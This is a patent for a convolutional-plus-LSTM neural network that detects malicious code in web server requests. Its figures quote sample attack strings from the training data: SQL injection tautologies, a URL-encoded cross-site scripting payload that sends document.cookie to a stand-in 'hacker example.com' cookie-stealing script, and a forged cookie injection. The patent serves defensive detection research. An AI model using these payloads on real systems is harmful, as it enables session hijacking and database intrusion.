US010685284B2

(12) United States Patent
Smyth et al.

(10) Patent No.: US 10,685,284 B2
(45) Date of Patent: Jun. 16, 2020

(54) SYSTEMS AND METHODS FOR MALICIOUS CODE DETECTION

(71) Applicant: ROYAL BANK OF CANADA, Montreal (CA)

(72) Inventors: Cathal Smyth, Toronto (CA); Cory Fong, Toronto (CA); Yik Chau Lui, Toronto (CA); Yanshuai Cao, Toronto (CA)

(73) Assignee: ROYAL BANK OF CANADA, Toronto (CA)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 239 days.

(21) Appl. No.: 15/944,679

(22) Filed: Apr. 3, 2018

(65) Prior Publication Data

US 2018/0285740 A1    Oct. 4, 2018

Related U.S. Application Data

(60) Provisional application No. 62/480,856, filed on Apr. 3, 2017.

(51) Int. Cl.
*H04L 29/06* (2006.01)
*G06N 3/08* (2006.01)
(Continued)

(52) U.S. Cl.
CPC ............. *G06N 3/082* (2013.01); *G06F 17/16* (2013.01); *G06F 21/563* (2013.01); *G06N 3/04* (2013.01);
(Continued)

(58) Field of Classification Search
CPC ............... H04L 63/145; H04L 63/1416; H04L 63/1425; G06F 21/563; G06F 21/564
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS 9,203,854 B2   12/2015  Friedrichs et al.
9,495,633 B2   11/2016  David et al.
(Continued)

FOREIGN PATENT DOCUMENTS

CN   102142068 A    8/2011
CN   105989288 A   10/2016
CN   106096415 A   11/2016

OTHER PUBLICATIONS

WIPO, International Search Report and Written Opinion for PCT Application No. PCT/CA2018/050408 dated Jul. 6, 2018.
(Continued)

*Primary Examiner* — Dao Q Ho
(74) *Attorney, Agent, or Firm* — Norton Rose Fulbright Canada LLP

(57) ABSTRACT

There is provided a neural network system for detection of malicious code, the neural network system comprising: an input receiver configured for receiving input text from one or more code input sources; a convolutional neural network unit including one or more convolutional layers, the convolutional unit configured for receiving the input text and processing the input text through the one or more convolutional layers; a recurrent neural network unit including one or more long short term memory layers, the recurrent neural network unit configured to process the output from the convolutional neural network unit to perform pattern recognition; and a classification unit including one or more classification layers, the classification unit configured to receive output data from the recurrent neural network unit to perform a determination of whether the input text or portions of the input text are malicious code or benign code.

20 Claims, 28 Drawing Sheets

100A

(51) Int. Cl.
*G06F 21/56* (2013.01)
*G06N 3/04* (2006.01)
*G06F 17/16* (2006.01)

(52) U.S. Cl.
CPC ......... *G06N 3/0445* (2013.01); *G06N 3/0454* (2013.01); *G06N 3/0481* (2013.01); *G06F 2221/033* (2013.01)

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 9,705,904 B1* | 7/2017 | Davis | G06F 21/562 |
| 2003/0200464 A1* | 10/2003 | Kidron | H04L 63/0218 726/22 |
| 2008/0184371 A1* | 7/2008 | Moskovitch | G06F 21/566 726/24 |
| 2014/0279779 A1 | 9/2014 | Zhou et al. | |
| 2015/0254555 A1 | 9/2015 | Williams, Jr. et al. | |
| 2017/0230409 A1* | 8/2017 | Ahmed | H04L 63/1441 |
| 2017/0339178 A1* | 11/2017 | Mahaffey | G06F 11/3072 |
| 2018/0115567 A1* | 4/2018 | El-Moussa | H04L 63/1416 |
| 2018/0270269 A1* | 9/2018 | Ahmed | H04L 63/1416 |

OTHER PUBLICATIONS

Saxe, J. et al., "eXpose: A Character-Level Convolutional Neural Network with Embeddings for Detecting Malicious URLs, File Paths and Registry Keys", published online in ArXiv, 18 pages, Feb. 27, 2017 (Feb. 27, 2017) http://arxiv.org/abs/1702.08568 *abstract; 1. Introduction; 2.2 Machine Learning; 3. Method; 3.1 Architecture; 5.1 Components; figs. 1, 2*.

Kolosnjaji, B. et al., "Deep Learning for Classification of Malware System Call Sequences", Proceedings of Australasian Joint Conference on Artificial Intelligence, Hobart, Australia, Dec. 5-8, 2016, publisher Springer, 12 pages, Dec. 5, 2016 (Dec. 5, 2016) *abstract; 2.1 System Description; 2.5 Deep Neural Network; 5.1 Machine Learning Methods for Malware Detection; 5.2 Neural Networks for Malware Detection and Classification; figs. 1, 2*.

Karp Athy, A. et al., "Visualizing and Understanding Recurrent Networks", published online in ArXiv, 12 pages, Nov. 17, 2015 (Nov. 17, 2015) http://arxiv.org/pdf/1506.02078.pdf *abstract; 1. Introduction; 2. Related Work; 3.2 Character-Level Language Modeling; 4.2 Internal Mechanism of an LSTM; figs. 2, 6*.

Strobelt, H. et al., "Visual Analysis of Hidden State Dynamics in Recurrent Neural Networks", published online in ArXiv, 7 pages, Jun. 23, 2016 (Jun. 23, 2016) http://arxiv.org/pdf/1606.07461 v1.pdf *whole document*.

Li, J. et al., "Visualizing and Understanding Neural Models in NLP", published online in ArXiv, Jan. 8, 2016 (Jan. 8, 2016) http://arxiv.org/abs/1506.01066 *whole document*.

Tobiy Ama, S. et al: "Malware Detection with Deep Neural Network Using Process Behavior", Proceedings of IEEE 40th Annual Computer Software and Applications Conference (COMPSAC 2016), vol. 2, pp. 577-582, Jun. 10, 2016 (Jun. 10, 2016) *whole document*.

Zhang, X. et al., "Character-level Convolutional Networks for Text Classification", published online in ArXiv, 9 pages, Apr. 4, 2016 (Apr. 4, 2016) http://arxiv.org/abs/1509.01626 *whole document*.

Pascanu, R. et al., "Malware Classification with Recurrent Networks", Proceedings of 2015 IEEE International Conference on Acoustics, Speech and Signal Processing (ICASSP), Apr. 19-24, 2015, Brisbane, QLD, Australia, Apr. 19, 2015 (Apr. 19, 2015) *whole document*.

\* cited by examiner

100B

Training Data

```
GET http://localhost:8080/tienda1/index.jsp HTTP/1.1
User-Agent: Mozilla/5.0 (compatible; Konqueror/3.5; Linux) KHTML/3.5.8 (like Gecko)
Pragma: no-cache
Cache-control: no-cache
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
Accept-Encoding: x-gzip, x-deflate, gzip, deflate
Accept-Charset: utf-8, utf-8;q=0.5, *;q=0.5
Accept-Language: en
Host: localhost:8080
Cookie: JSESSIONID=1F767F17239C9B670A39E9B10C3825F4
Connection: close
```

GET http://localhost:8080/tienda1/miembros/entrar.jsp?modo=registro&login=lemar&password=40be7e2a&nombre=Blanca&apellidos=Valor+Aguado&email=valarine7%407hoces.ms&dni=90128610&direccion=Plaza+Monasterio+De+La+Oliva%2C+S%2FN%2C+&ciudad=Temibleque&cp=%27+HAVING+1%3D1--&provincia=Navarra&ntc=71106316510800N&B1=Registrar HTTP/1.1

```
loss,accuracy,recall,precision=model.evaluate(X_test, y_test)
print("\nLoss: %.2f, Accuracy: %.2f%%, recall: %.2f%%, precision: %.2f%%" % (loss, accuracy*100,
    recall*100,precision*100))
```

FIG. 8

```
GET http://localhost:8080/tienda1/index.jsp HTTP/1.1
User-Agent: Mozilla/5.0 (compatible; Konqueror/3.5; Linux) KHTML/3.5.8
(like Gecko)
Pragma: no-cache
Cache-control: no-cache
Accept:
text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q
=0.8,image/png,*/*;q=0.5
Accept-Encoding: x-gzip, x-deflate, gzip, deflate
Accept-Charset: utf-8, utf-8;q=0.5, *;q=0.5
Accept-Language: en
Host: localhost:8080
Cookie: JSESSIONID=1F767F17239C9B670A39E9B10C3825F4
Connection: close
```

FIG. 9

```
POST http://localhost:8080/tienda1/pub "lico/antdateras.jsp HTTP/1.1
User-Agent: Mozilla/5.0 (compatible; Konqueror/3.5; Linux) KHTML/3.5.8 (like Gecko)
Pragma: no-cache
Cache-control: no-cache
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
Accept-Encoding: x-gzip, x-deflate, gzip, deflate
Accept-Charset: utf-8, utf-8;q=0.5, *;q=0.5
Accept-Language: en
Host: localhost:8080
Cookie: JSESSIONID=DADAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Contection: close
```

| Approach | Accuracy | Speed |
|---|---|---|
| Human Assessment | 99% | 1 Samples/s |
| Heuristic Approach | 87% | 1-10 Samples/s |
| Neural Network | 98% | 160 Samples/s |

1402 — "George mentioned that he would like to have dinner.", said Eve, as she placed the napkin in her lap. However, she realized that she forgot that she had not told the time upon which she and George were to meet. She then stated "I just realized why he is not here – I forgot to tell him!" — 1404

FIG. 14

```
batch_size = 192
epochs=10
model = Sequential()
model.add(Convolution1D(nb_filter=128,filter_length=7, subsample_length=1,activation='relu',
input_shape=X_train.shape[1:]))
model.add(Convolution1D(nb_filter=128,filter_length=7, subsample_length=2,activation='relu'))
model.add(Convolution1D(nb_filter=128,filter_length=7, subsample_length=2,activation='relu'))
model.add(Bidirectional(LSTM(256,dropout_W=0.4, dropout_U=0.15),name='BiDrnn_1'))
model.compile(loss='binary_crossentropy', optimizer='adam', metrics=['accuracy','recall','precision'])
model.fit(X_train, y_train, nb_epoch=epochs, batch_size=batch_size, verbose=2, validation_split=0.2, shuffle=True)
```

FIG. 15 http://www.example.com/index.php?username=1%20or%20=%201&password=1%20or%20=%201

2200 username%3D%3Cscript%3Edocument.location%3D%27http%3A%2F%2Fhacker+example.com%2Fcgi-bin 231.3%26+
%2Fcookiesteal.cgi%3F%27%2B+document.cookie%3C%2Fscript%3E&email=seward_sepulveda%40promotoraeina.bt&dni=
05599581R&direccion=Cuesta+Del+Mercadillo%2C+30+&ciudad=Valdemeca&cp=4467&provincia=Palencia&nrc=250976801194

FIG. 22

2300 nombre=Set-cookie%253A%2BTamper%253D104126401102537472 7&apellidos=Nebot+Curel&email=vadis%40clubdegolf.com.gf&dni=05120273J&direccion=%2F+Guardia+Civil+181+10%3F&ciudad=Albal&E1&cp=81078...

SYSTEMS AND METHODS FOR MALICIOUS CODE DETECTION

CROSS REFERENCE

This application is a non-provisional of, and claims all benefit of, including priority to, U.S. Patent Application No. 62/480,856, dated 3 Apr. 2017 entitled: SYSTEMS AND METHODS FOR MALICIOUS CODE DETECTION, incorporated herein by reference.

FIELD

The present disclosure generally relates to the field of cybersecurity, and more particularly, to using deep learning for malicious code detection/generation.

INTRODUCTION

Cybersecurity is an increasingly difficult challenge organizations face in protecting computing systems and safeguarding data.

A survey of 12 countries reported that in 2016 over 280,000 records were breached at an average cost of $158 per record. Indirect costs such as reputational risk leads to customer churn and in turn greater financial losses. The majority of these breaches are caused by malicious actions including malware infections and SQL injections. To counter such exploits, host-based intrusion detection systems (HIDS) are employed. However, current detection methodologies are heuristic-driven, slow, and often inaccurate. In a worst case scenario, misclassification can lead to data breaches and/or catastrophic loss of data. In the best case, it can lead to false positives, resulting in labor-intensive re-classification and ad-hoc rule addition to heuristic algorithms.

Host-based intrusion detection systems (HIDS) are challenging to engineer, requiring rapid classification while maintaining high levels of precision and recall. To date, most HIDS are heuristic, inaccurate, and are straining to cope with the increasing volume of malicious attacks occurring globally.

Most approaches to malicious code detection are rule based. These rules are generated by security experts who have observed system vulnerabilities and then seek to find some general rules that detect such vulnerabilities. The problem is that it can be difficult, if not impossible to cover every edge case of an attack in a computationally efficient manner. This is because rule sets create linear boundaries that can often be circumvented.

Moreover, as the variety of attacks grows, so does the rule set. This increase in rule complexity will see a serious lag in compute time, and as the number of automated attacks increase, issues of scalability and accuracy come in to play.

SUMMARY

In Natural Language Processing (NLP), early technical attempts to process language using hand-crafted features and rule-based methods were met with limited success. Recently, the application of deep learning to the field of NLP has led to performance leaps in areas such as speech recognition, text classification, summarization and machine translation.

As described herein or otherwise, in some scenarios, deep learning techniques may be effective in processing computer code in applications such as malicious code detection. Malicious code, like all code, is a form of language having concepts such as grammar and context, but has its own idiosyncrasies built in.

In some embodiments, the present disclosure describes a system which utilizes deep learning architectures to detect malicious code as an (unnatural) language processing problem. In some embodiments, the system is configured based on the structure and particularities of software language.

As described in various embodiments, malicious code detection is approached from a language perspective, by using Natural Language Processing (NLP) to classify code. To this end, Applicants have developed systems, methods, devices, and computer readable media implementing a deep learning model that can detect malicious code with human-expert level precision and at speeds that may be orders of magnitudes faster than humans.

The system is directed to improving security and privacy, intrusion detection, improved computers and computing techniques, using natural language processing and neural networks. A practical, tangible system is described that, in some embodiments, is a special purpose device that is adapted for placement or interconnection with a computing infrastructure, such as a data center. In a specific embodiment, the special purpose device is a hardware appliance including a neural network stored in local or connected in cloud storage, which is used to parse code during development, compilation, debugging, or review, such that decision support interface elements are rendered (e.g., overlaid) in relation to source code or object code elements. The hardware appliance can be miniaturized and provided in conjunction with (or within) a personal computer or mobile tablet platform for providing real or near-real time feedback as code segments are provided to the hardware appliance.

The structure of the neural network is described, as well as its application to a corpus of malicious and benign code. A method of visualizing the neural network's decision process is also presented. A novel, fast and easy to train neural network that can classify malicious and benign code with human-expert level accuracy is described. In some embodiments, an end-to-end supervised learning approach is described that utilizes a specialized computer system configured to process code inputs and is trained in binary classification. The system is configured to utilize techniques from deep learning.

Convolutional Neural Network (CNN) layers are used for pattern detection and compression, while Recurrent Neural Network (RNN) layers help with memory and context. Various re-parametrization and regularization techniques such as dropout and batch-normalization are also discussed. The system is tested against a dataset of 50,000 labeled server logs, and results are compared against the performance of a human expert as well as a penetration testing software. Experimental results are provided in the sections below.

Visualizations of the "thought process" of the neural network using a selection of malicious examples are provided. This serves to illustrate the breadth and precision of the neural network's detection capabilities.

In accordance with an aspect, there is provided a neural network system, including one or more processors, configured for detection of malicious code, the neural network system comprising: an input receiver configured for receiving input text in the form of one or more code samples from one or more code input sources; a convolutional neural network unit including one or more convolutional layers, the convolutional neural network unit configured for receiving the input text and processing the input text through the one or more convolutional layers to generate a constrained set of one or more features; a recurrent neural network unit including one or more long short term memory layers, the recurrent neural network unit configured to perform pattern recognition on the constrained set of the one or more features and to generate output data; a classification unit including one or more classification layers, the classification unit configured to receive the output data from the recurrent neural network unit to perform a determination of whether the input text or portions of the input text are malicious code or benign code; and a code visualization layer configured to generate a visualization output having one or more visual interface elements indicative of the input text or the portions of the input text that are identified as malicious code.

In accordance with another aspect, the input receiver is configured to map each character of the one or more code samples to a multi-dimensional vector, and to set a sequence dimension of each code sample to a uniform sample length by padding any remainders with empty vectors, the input receiver generating a |T|×|V| sparse matrix.

In accordance with another aspect, the |T|×|V| sparse matrix is received by the convolutional neural network unit and processed by each of the one or more convolutional layers, each layer including a set $\mathbb{F} \in \mathbb{R}^{d \times s}$ of filters, each with length d, which are configured to scan across the |T|×|V| sparse matrix, and wherein the |T|×|V| sparse matrix is iteratively processed through each of the one or more convolutional layers, and an element-wise product of each filter $f^k$ and the |T|×|V| sparse matrix are passed through a non-linear activation function $\phi$.

In accordance with another aspect, a rectified linear unit provides the non-linear activation function $\phi$ and utilized to discard any negative values, and to retain all positive values, and the |T|×|V| sparse matrix is iteratively processed through each of the one or more convolutional layers to reduce a size of data being analyzed at each iteration.

In accordance with another aspect, the recurrent neural network unit includes a bi-directional long short term memory network including at least an input gate and a forget gate, the input gate configured using the relation:

$i_t = \sigma(W_i x_t + U_i h_{t-1} + b_i)$, and the forget gate configured using the relation:

$f_t = \sigma(W_f x_t + U_f h_{t-1} + b_f)$;

wherein $W_f$ and $U_f$ are weight matrices, where $x_t$ is a single time step from a sequence (x0, . . . , xT), $h_{t-1}$ is information from a previous state, $b_f$ are bias vectors and $\sigma$ is a sigmoid function having the relation:

$$\sigma(x) = \frac{1}{1 + \exp^{-x}}$$

In accordance with another aspect, during training of the neural network system, dropout is applied to randomly switch off one or more hidden units of the neural network system.

In accordance with another aspect, the convolutional neural network unit is configured to apply batch normalization on intermediate outputs after processing of the |T|×|V| sparse matrix by each of the one or more convolutional layers.

In accordance with another aspect, the batch normalization includes scaling and shifting each batch $X_i$ of the |T|×|V| sparse matrix, and then causing each batch to a same shared mean ($\beta$) and variance ($\gamma$), based on the relation:

$$BN(X_i) = \left(\frac{X_i - \mu_i}{\sigma_i}\right) * \gamma + \beta$$

wherein $u_i$ is the batch mean.

In accordance with another aspect, the classification unit is configured to utilize a binary cross-entropy measure having a loss function for a given set of parameters $\theta$ that is given by the relation:

$$L(\theta) = \frac{1}{N} H(p_n, q_n) = -\frac{1}{N} \sum_n^N [y_n \log \hat{y}_n + (1 - y_n) \log(1 - \hat{y}_n)],$$

wherein $p \in \{y, 1-y\}$ represents a probability distribution of a ground truth, while $q \in \{\hat{y}, 1-\hat{y}\}$ is a probability distribution of the neural network system.

In accordance with another aspect, one or more weights of the classification unit are updated using a stochastic gradient descent (SGD) having the relation:

$\theta = \theta - \eta \cdot \nabla_\theta L(\theta, x_n, y_n)$, wherein $\eta$ is the learning rate.

In accordance with an aspect, there is provided a neural network system for detection of malicious code, the neural network system comprising an input receiver configured for receiving input text from one or more code input sources; a convolutional neural network unit including one or more convolutional layers, the convolutional unit configured for receiving the input text and processing the input text through the one or more convolutional layers; a recurrent neural network unit including one or more long short term memory layers, the recurrent neural network unit configured to perform pattern recognition; and a classification unit including one or more classification layers, the classification unit configured to receive the output data from the recurrent neural network unit to perform a determination of whether the input text or portions of the input text are malicious code or benign code.

In accordance with another aspect, the neural network system further includes a code visualization layer configured to generate a visualization output having one or more visual interface elements indicative of the input text or the portions of the input text that are identified as malicious code.

In accordance with another aspect, the code visualization layer is configured to overlay the one or more visual interface elements indicative of the input text or the portions of the input text that are identified as malicious code over with the input text.

In accordance with another aspect, the convolutional neural network unit includes at least two convolutional layers having different strides.

In accordance with another aspect, the convolutional neural network unit includes three convolutional layers.

In accordance with another aspect, the convolutional neural network unit includes a first convolutional layer having a stride of 1; a second having a stride of 2; and a third convolutional layer having a stride of 2.

In accordance with another aspect, the convolutional neural network unit includes three convolutional layers.

In accordance with another aspect, the recurrent neural network unit includes at least a long short term memory unit.

In accordance with another aspect, the recurrent neural network unit is bidirectional.

In accordance with another aspect, the convolutional neural network unit is configured to perform dropout and batch normalization to intermediate output generated at each of the one or more convolutional layers.

In various further aspects, the disclosure provides corresponding systems and devices, and logic structures such as machine-executable coded instruction sets for implementing such systems, devices, and methods.

In this respect, before explaining at least one embodiment in detail, it is to be understood that the embodiments are not limited in application to the details of construction and to the arrangements of the components set forth in the following description or illustrated in the drawings. Also, it is to be understood that the phraseology and terminology employed herein are for the purpose of description and should not be regarded as limiting.

Many further features and combinations thereof concerning embodiments described herein will appear to those skilled in the art following a reading of the instant disclosure.

DESCRIPTION OF THE FIGURES

In the figures, embodiments are illustrated by way of example. It is to be expressly understood that the description and figures are only for the purpose of illustration and as an aid to understanding.

Embodiments will now be described, by way of example only, with reference to the attached figures, wherein in the figures:

FIG. 1B is an example text snippet from a server log, according to some embodiments.

FIG. 2 is an example code snippet with potential malicious code highlighted, according to some embodiments.

FIG. 4 is an example text snippet with potential malicious code highlighted, according to some embodiments.

FIGS. 5, 6, 7, and 8 illustrate example code, according to some embodiments.

FIG. 9 is an example code snippet of training data, in the form of a GET, according to some embodiments.

FIG. 10 is an example code snippet of training data, in the form of a POST, according to some embodiments.

FIG. 11 is an accuracy/speed chart, according to some embodiments.

FIG. 14 is an example text snippet illustrating features of recurrent neural networks.

FIG. 15 is example pseudo-code illustrating function calls for an implementation of a neural network, according to some embodiments.

FIG. 18 is a visual illustration of an attention model that may be used in some configured neural networks, according to some embodiments.

FIGS. 20A, 20B, and 20C are examples of a SQL injection, represented by hidden nodes from 3 different layers, according to some embodiments.

In FIG. 20A, the hidden node from the first CNN layer is quite noisy. It picks out some useful words, but also plenty of irrelevant information. The hidden node in the third CNN layer, shown in FIG. 20B is more focused on an aspect of the SQL injection, while for the most part ignoring the rest of the text. Finally the hidden node in the RNN layer FIG. 20C captures the full SQL injection. The darker the font the more important the system identifies the text to be.

FIG. 21 is an example output of a hidden node activating when it encounters an attack that is double-encoded, according to some embodiments. The intended payload will be fully decoded at the web server, unless it is stopped at a security layer. If the security layer only decodes the input once, the payload will still get through. The darker the font the more important the approach has estimated the text to be.

FIG. 22 is an illustration of an example cross site scripting (XSS) attack detected by a neural network of some embodiments, where a hidden unit in the last layer is firing while reading the attack. The darker the font the more important the approach has estimated the text to be.

FIG. 23 is an illustration of an example of a session hijacking via a forged cookie injection. The darker the font the more important the approach has estimated the text to be.

In FIG. 24, the attacker is attempting to delete the entire /etc/passwd directory.

FIG. 25 is an illustration of a misclassification by the neural network. In this case the system falsely returned a negative on a data probe attempt.

DETAILED DESCRIPTION

Figure 1A:

FIG. 1A is an illustration of a single 1D CNN filter, with receptive field d=3 and stride s=2 scanning over a string of text for 3 steps, according to some embodiments.

Embodiments of methods, systems, and apparatus are described through reference to the drawings.

The following discussion provides many example embodiments of the inventive subject matter. Although each embodiment represents a single combination of inventive elements, the inventive subject matter is considered to include all possible combinations of the disclosed elements. Thus if one embodiment comprises elements A, B, and C, and a second embodiment comprises elements B and D, then the inventive subject matter is also considered to include other remaining combinations of A, B, C, or D, even if not explicitly disclosed.

In some embodiments, systems, methods, and computer-readable media are provided for implementing malicious code detection using deep learning techniques, among others. Malicious code detection is a challenge that has become prevalent in the modern, electronic signal-driven world, especially after the proliferation of internet and communications technologies.

Malicious code detection is a problem that arises in view of technological improvements, that exists on a massive scale. It is not a human-based problem, nor does a human-based solution exist. As such, a sufficient technological response is needed, and the computer-implemented systems and methods described below are capable of classifying malicious code in a variety of forms.

A wider volume of increasingly sophisticated attacks are barraging databases at an ever increasing rate. A 2016 survey of 12 countries reported that over 280,000 records were breached at an average cost of $158 per record. Indirect costs such as reputational risk leads to customer churn and, in turn, greater financial losses. A significant proportion of these breaches are caused by malicious actions including, for example, malware infections and SQL injections (e.g., statement="SELECT * FROM users WHERE name='"+ userName+"';").

To counter such exploits, Host-based Intrusion Detection Systems (HIDS) are employed. However, current detection methodologies are heuristic driven, slow, and often inaccurate. In a worst case scenario, inaccurate classification can lead to data breaches and/or catastrophic loss of data. In the best case, it can lead to false positives, resulting in labour-intensive re-classification and ad-hoc rule addition to classification algorithms. The underlying issue is that malicious code, like all code, is a language. Previous algorithmic attempts to process language using hand-crafted features and rule-based methods have met with limited success.

Applicant has undergone extensive cybersecurity research, including collaborations with two universities and an international business services/computing company, using security audit information to conduct validation and accuracy testing.

Applicants sought to develop methods and systems that, when trained with sufficient data, can quickly and accurately detect malicious code with around or above human level precision.

A neural network is trained on a corpus of benign and malicious code (e.g., ~50,000 samples both malicious and benign). The approach involves representation learning. Using a sufficient large and varied training set, a neural network is configured to perform a non-linear projection of the space of benign and malicious code, and form an accurate decision boundary.

No rules need to be created. In fact, instead of an ever increasing rule set, one simply retrains the model with new examples of attacks. In essence, the neural network learns aspects of the language. The neural network learns patterns or phrases that are considered malicious, and can remember where in the sequence these patterns appear.

Experimental results have indicated that this approach is also significantly more accurate. Using the same test data set, a configured neural network scored 99% in precision, recall and accuracy, while an out-of-the-box heuristic model scored 66%, 43% and 64% respectively. Experimental results have indicated that the approach is also faster, for example, a configured system using a GPU implementation can process ~1500 examples in a second, vs 800/s for the out-of-the-box model. One could increase the accuracy of the out-of-the-box model by adding more rules, but it would drop the speed down to tens of samples per second. In implementation, the neural network can be added as a security layer that processes any user request before passing it to the server. The small size of the network means it can be easily run on a modern machine. Moreover, in some embodiments, the system is parallelized: a GPU implementation is possible and can lead to speed increases.

The system may also be utilized to discover new attack vectors. Consider a variety of new attacks. Amongst them were several attacks with a new common exploit, though it wasn't clear what it was exploiting. One could train the neural network with these examples, and it can highlight the point that it found to be anomalous. Finally it can be used for to generate new attacks for penetration testing.

As noted above, in some embodiments, the neural network may, for example, be able to work in reverse and generate malicious code. The specific combination of data processing steps performed on a per-character basis in combination with machine learning applied specifically to malicious Internet traffic is innovative. The approach, for example, for purposes of penetration testing, can be trained to generate new code that may or may not be malicious. If the neural network determines it is malicious, the neural network is rewarded. Over time, the system can possibly learn new attacks that could exploit software, alerting a developer to vulnerabilities prior to launch.

The system may be used to achieve various objectives such as providing a neural network configured to detect malicious code by processing input training samples, providing a neural network configured to predict potential attacks based on a series of probes, and potentially generate effective/probable attacks to test application vulnerability and uncover potential zero-day vectors.

Deep learning approaches are helpful in the field of cyber-security, and various approaches have been taken to use neural networks to categorize intrusion detection data based on various features, and from a language perspective, a prior approach has been taken to use word embedding and neural networks to model system-call language and design an anomaly-based host based intrusion detection system (HIDS).

However, no work, to Applicants' knowledge, is using deep learning and NLP to classify code as benign or malicious. A neural network, described in various examples and embodiments, was modelled on that employed in for the purpose of classifying text documents. A method is provided that is used for classifying malicious code.

In this approach, code is considered from the perspective of a language. Code is the product of human ingenuity and, along with concepts such as grammar and context, code has its own idiosyncrasies built in. As such, no rule-based system can fully process this language.

Recently, the application of deep learning to the field of Natural Language Processing has led to performance leaps in areas such as speech recognition, text classification, summarization and machine translation.

A potential approach therefore, is to treat malicious code detection as an (Unnatural) Language Processing problem, and apply deep learning methods to form a solution. As described in various embodiments, an innovative, fast and easy to train neural network that can classify malicious and benign code is provided, and in some embodiments, the neural network is found to have around or above human-expert level accuracy.

The supervised-learning approach is described, along with the selection method around how to determine an appropriate set of features. A strength of deep learning is that it automatically learns representations; as information passes through deeper and deeper layers, more complex features are learned. The method uses several state-of-the-art techniques from deep learning.

Neural Networks

Figure 12:

FIG. 12 is high level drawing of a neural network.

A neural network may include, for example, three layers: an input layer, a hidden layer and an output layer. The hidden layer is a linear combination of the input x and a bias (e.g., $z=Wx+b$). A sample neural network diagram 1200 is shown at FIG. 12. These neurons are then activated via some nonlinearity (e.g., $a=\tanh(z)$). The output layer is configured to generate an assessment of input layer (e.g., Dog/Cat), and errors are corrected via back propagation.

Figure 13:
